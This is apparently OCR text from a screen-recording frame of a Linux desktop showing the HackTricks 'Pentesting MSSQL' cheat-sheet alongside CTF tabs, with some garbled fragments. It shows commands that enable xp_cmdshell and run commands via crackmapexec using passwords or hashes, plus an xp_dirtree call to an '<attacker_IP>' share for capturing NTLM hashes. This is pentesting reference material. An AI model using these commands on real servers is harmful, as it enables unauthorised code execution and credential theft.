 Applications Places System
Rab Jul 21, 14:41
www.root-me.org
ctf01.root-me.org/Contac
github.com
1433 - Pentesting MSSQL
google.com/search?q=Exploit+aborted+due+to+failure%3A+no-target%3A+This+exploit+module+only+supports+x64+(64-bit)+targets&oq=Exploit+aborted+due+to+failure%3A+no-target%3A+This+exploit+module+only+supports+x64+(64-bit)+targets...
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
MACOS
Powered by GitBook
2 crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
3 #Username + Hash + PS command
4 crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
5
6 #this turns on advanced options and is needed to configure xp_cmdshell
7 sp_configure 'show advanced options', '1'
8 RECONFIGURE
9 #this enables xp_cmdshell
10 sp_configure 'xp_cmdshell', '1'
11 RECONFIGURE
12 # Quickly check what the service account is via xp_cmdshell
13 EXEC master..xp_cmdshell 'whoami'
NTLM Service Hash gathering
You can extract the NTLM hash of the user making the service authenticate against you.
You should start a SMB server to capture the hash used in the authentication (impacket-smbserver or
responder for example).
1 xp_dirtree '\\<attacker_IP>\any\thing'
2 exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
3 msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
Abusing MSSQL trusted Links
****Read this post to find more information about how to abuse this feature
Read files executing scripts (Python and R)
MSSQL could allow you to execute scripts in Python and/or R. These code will be executed by a different
user than the one using xp_cmdshell to execute commands.
Example trying to execute a 'R' "Hellow World!" not working:
1> EXECUTE sp_execute_external_script @language = N'R', @script = N'print("Hello World!")'
2> go
sg 39021, Level 16, State 1
Edit on GitHub
CONTENTS
Basic Information
Information
Default MS-SQL System Tables
Info Gathering
Metasploit
****B e force****
Tricks
Execute commands
NTLM Service Hash gathering
Abusing MSSQL trusted Links
Read files executing scripts (...
From db_owner to sysadmin
Impersonation of other users
Using MSSQL for Persistence
Having credentials
Mssqlclient.py
sqsh
Manual
Post Explotation
Shodan
https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server#brute-force
Menu
1433 - Pentesting MSS...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]
Wi-Fi Network Authen...